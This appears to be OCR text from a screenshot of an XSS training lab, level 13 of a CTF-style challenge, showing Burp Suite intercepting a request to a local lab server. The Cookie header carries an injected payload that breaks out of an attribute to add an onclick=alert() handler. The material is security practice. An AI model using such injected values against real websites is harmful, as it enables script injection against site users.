 192.168.133.133:81/xss/level13.php?keyword=good job!
1
CTF BUUCTF X计划平台 移动设备上的书
欢迎来到level13
没有找到和good job!相关的结果.
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.133.133:81
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /xss/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.133.133:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.133.133:81/xss/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=call+me+maybe%3F" onclick=alert() type="button" PHPSESSID=eg0ah9s518s82gpsi6p5ou10p5
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
插入